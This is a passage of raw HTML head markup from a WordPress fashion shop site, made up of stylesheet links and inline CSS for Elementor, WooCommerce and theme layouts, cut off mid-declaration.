<link property="stylesheet" rel='stylesheet' id='tinvwl-webfont-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='tinvwl-css' href='https://madhavfashion.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />

<link property="stylesheet" rel='stylesheet' id='elementor-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-frontend-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-15{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-61c01e98:#4054B2;--e-global-color-69bf31ed:#23A455;--e-global-color-7a1ccbe5:#000;--e-global-color-13ed1179:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}.sc_layouts_title_caption{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<style id="elementor-post-4614">.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 55px 10px 55px;}.elementor-4614 .elementor-element.elementor-element-1e3c7586 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-b7c43fe .logo_image{max-height:65px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:-5px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 50px 20px 50px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-2957ebc .logo_image{max-height:55px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-4614 .elementor-element.elementor-element-4912601:not(.elementor-motion-effects-element-type-background), .elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text{z-index:0;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4614 .elementor-element.elementor-element-4912601 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4614 .elementor-element.elementor-element-4912601{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4614 .elementor-element.elementor-element-4912601 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:50px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:20px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon-wrapper{text-align:center;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-stacked .elementor-icon{background-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon{color:#1F242E;border-color:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-framed .elementor-icon, .elementor-4614 .elementor-element.elementor-element-c2bb8fd.elementor-view-default .elementor-icon svg{fill:#1F242E;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:15px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:15px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:50px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:17.862%;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:82.1%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4614 .elementor-element.elementor-element-7966fa9{width:20%;}.elementor-4614 .elementor-element.elementor-element-7af034ca{width:80%;}}@media(max-width:1024px){.elementor-4614 .elementor-element.elementor-element-1e3c7586{padding:15px 15px 15px 15px;}.elementor-4614 .elementor-element.elementor-element-1292e338 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-164073e1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-2fa51d1{padding:15px 30px 15px 30px;}.elementor-4614 .elementor-element.elementor-element-8a4dcb7{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-26f5ac3{--spacer-size:30px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:14px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:14px;}.elementor-4614 .elementor-element.elementor-element-f82525b{--spacer-size:30px;}}@media(max-width:767px){.elementor-4614 .elementor-element.elementor-element-2fa51d1{padding:10px 20px 10px 20px;}.elementor-4614 .elementor-element.elementor-element-82cf70d{width:50%;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-column-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-82cf70d > .elementor-element-populated.elementor-widget-wrap{padding:0px 10px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-caeef79{width:50%;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-caeef79 > .elementor-element-populated.elementor-widget-wrap{padding:0px 0px 0px 10px;}.elementor-4614 .elementor-element.elementor-element-378cd23 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-d9faafd > .elementor-widget-container{margin:2px 0px 0px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd > .elementor-widget-container{margin:5px 0px -5px 0px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon{font-size:12px;}.elementor-4614 .elementor-element.elementor-element-c2bb8fd .elementor-icon svg{height:12px;}}</style>
<style id="elementor-post-4105">.elementor-4105 .elementor-element.elementor-element-68cba144:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-68cba144{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4105 .elementor-element.elementor-element-68cba144 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:70px;}.elementor-4105 .elementor-element.elementor-element-34607b15{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-2eebe823:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-2eebe823{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2eebe823 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6{text-align:center;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:30%;}.elementor-4105 .elementor-element.elementor-element-fc85e86 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-fc85e86{text-align:center;font-family:"DM Sans", Sans-serif;font-size:16px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-repeater-item-617a3ca.elementor-social-icon{background-color:#CD0808;}.elementor-4105 .elementor-element.elementor-element-4d80395{--grid-template-columns:repeat(0, auto);--icon-size:42px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-widget-container{text-align:center;}.elementor-4105 .elementor-element.elementor-element-4d80395 > .elementor-widget-container{margin:030px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-social-icon{--icon-padding:0.2em;}.elementor-4105 .elementor-element.elementor-element-4d80395 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-da950db{text-align:center;font-family:"DM Sans", Sans-serif;font-size:15px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-19474be0{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:10px;}.elementor-4105 .elementor-element.elementor-element-d475437 > .elementor-widget-container{margin:10px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon{background-color:#AB22B1;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon i{color:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-repeater-item-19df02a.elementor-social-icon svg{fill:#FFFFFF;}.elementor-4105 .elementor-element.elementor-element-63c8384{--grid-template-columns:repeat(0, auto);--icon-size:6px;--grid-column-gap:11px;--grid-row-gap:0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-widget-container{text-align:left;}.elementor-4105 .elementor-element.elementor-element-63c8384 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-social-icon{--icon-padding:0.7em;}.elementor-4105 .elementor-element.elementor-element-63c8384 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{-webkit-text-stroke-width:0px;font-size:18px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-4105 .elementor-element.elementor-element-3b31ad33{--spacer-size:6px;}.elementor-4105 .elementor-element.elementor-element-7af9d938{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-72285f98{--spacer-size:4px;}.elementor-4105 .elementor-element.elementor-element-1ea7f26f{font-size:15px;}.elementor-4105 .elementor-element.elementor-element-ca31b80{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;bottom:165px;}body:not(.rtl) .elementor-4105 .elementor-element.elementor-element-ca31b80{right:23px;}body.rtl .elementor-4105 .elementor-element.elementor-element-ca31b80{left:23px;}.elementor-4105 .elementor-element.elementor-element-54c25186:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-54c25186{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-54c25186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-39fcd1aa{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-34d99ffb{--spacer-size:50px;}.elementor-4105 .elementor-element.elementor-element-e0271e5{--divider-border-style:solid;--divider-color:#323641;--divider-border-width:1px;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider-separator{width:100%;}.elementor-4105 .elementor-element.elementor-element-e0271e5 .elementor-divider{padding-block-start:10px;padding-block-end:10px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4105 .elementor-element.elementor-element-48a7506:not(.elementor-motion-effects-element-type-background), .elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#151617;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text{z-index:0;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-4105 .elementor-element.elementor-element-48a7506{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-4105 .elementor-element.elementor-element-48a7506 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4105 .elementor-element.elementor-element-767fc35{font-size:16px;font-weight:300;color:#D2D3D5;}.elementor-4105 .elementor-element.elementor-element-604f682a{font-size:15px;font-weight:300;color:#D2D3D5;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}@media(max-width:1024px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:50px;}}@media(max-width:767px){.elementor-4105 .elementor-element.elementor-element-461f02c3{--spacer-size:40px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-2fedfa6 img{width:38%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-14eb8020 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-834153f{--spacer-size:5px;}.elementor-4105 .elementor-element.elementor-element-d475437 .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-30743bf1 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4105 .elementor-element.elementor-element-401be67e .sc_item_title_text{font-size:18px;}.elementor-4105 .elementor-element.elementor-element-48a7506{padding:0px 0px 0px 0px;}.elementor-4105 .elementor-element.elementor-element-1870368 > .elementor-element-populated{margin:-2px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42.879%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:31.761%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:25%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:61.97%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:37.992%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4105 .elementor-element.elementor-element-3dd91ae3{width:42%;}.elementor-4105 .elementor-element.elementor-element-354dd9ca{width:34%;}.elementor-4105 .elementor-element.elementor-element-30743bf1{width:24%;}.elementor-4105 .elementor-element.elementor-element-698d28a8{width:50%;}.elementor-4105 .elementor-element.elementor-element-1870368{width:50%;}}</style>
<style id="elementor-post-18640">.elementor-18640 .elementor-element.elementor-element-ee9c336 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-ee9c336 .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-230f2c92 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-11476141 .sc_item_title_text2{-webkit-text-stroke-width:0px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text{z-index:0;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap:not(.trx_addons_marquee_reverse) .trx_addons_marquee_element{padding-right:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba .trx_addons_bg_text.trx_addons_marquee_wrap.trx_addons_marquee_reverse .trx_addons_marquee_element{padding-left:50px;}.elementor-18640 .elementor-element.elementor-element-607e2dba{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DDDDDD;margin-top:15px;margin-bottom:0px;padding:45px 0px 0px 0px;}.elementor-18640 .elementor-element.elementor-element-2c64ab4d{--spacer-size:10px;}.elementor-18640 .elementor-element.elementor-element-426d8167{--spacer-size:5px;}.trx-addons-layout--edit-mode .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}.trx-addons-layout--single-preview .trx-addons-layout__inner{background-color:var(--theme-color-bg_color);}</style>
<link property="stylesheet" rel='stylesheet' id='widget-spacer-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-social-icons-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='e-apple-webkit-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='widget-divider-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-shared-0-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://madhavfashion.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-sc_content-responsive-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/shortcodes/content/content.responsive.css' type='text/css' media='(max-width:1439px)' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animations-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/css/trx_addons.animations.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-woocommerce-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-mouse-helper-css' href='https://madhavfashion.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.css' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742218666' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742218672' type='text/css' media='all' />




<style> #simple-chat-button--container { position: fixed; bottom: 90px; right: 20px; z-index: 999999999; } #simple-chat-button--button { display: block; position: relative; text-decoration: none; width: 60px; height: 60px; border-radius: 50%; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); background: url("[data-uri]") center/44px 44px no-repeat #25D366; } #simple-chat-button--text { display: block; position: absolute; width: max-content; background-color: #fff; bottom: 15px; right: 70px; border-radius: 5px; padding: 5px 10px; color: #000; font-size: 13px; font-weight: 700; letter-spacing: -0.03em; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .15); } #simple-chat-button--button:before { content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; border-radius: 50%; -webkit-animation: scb-shockwave-animation 2s 5.3s ease-out infinite; animation: scb-shockwave-animation 2s 5.3s ease-out infinite; z-index: -1; } #simple-chat-button--button:hover { -webkit-transform: scale(1.06); transform: scale(1.06); -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } @media only screen and (max-width: 1024px) { #simple-chat-button--container { bottom: 90px; } } @media only screen and (max-width: 768px) { #simple-chat-button--container { bottom: 90px; } } @-webkit-keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } @keyframes scb-shockwave-animation { 0% { -webkit-transform: scale(1); transform: scale(1); box-shadow: 0 0 2px rgba(0, 100, 0, .5), inset 0 0 1px rgba(0, 100, 0, .5); } 95% { box-shadow: 0 0 50px transparent, inset 0 0 30px transparent; } 100% { -webkit-transform: scale(1.2); transform: scale(1.2); } } </style>
<link property="stylesheet" rel='stylesheet' id='wc-blocks-style-css' href='https://madhavfashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />




<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-dmsans-css' href='http://madhavfashion.com/wp-content/uploads/elementor/google-fonts/css/dmsans.css?ver=1742218675' type='text/css' media='all' />



<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//madhavfashion.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link property="stylesheet" rel='stylesheet' id='fabric-style-css' href='https://madhavfashion.com/wp-content/themes/fabric/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://madhavfashion.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-skin-default-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-plugins-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-woocommerce-css' href='https://madhavfashion.com/wp-content/themes/fabric/skins/default/plugins/woocommerce/woocommerce.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fabric-custom-css' href='https://madhavfashion.com/wp-content/themes/fabric/css/__custom-inline.css' type='text/css' media='all' />
<style id='fabric-custom-inline-css' type='text/css'>
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:130px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.648em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.6em;--theme-font-post_font-family:"DM Sans",sans-serif;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"DM 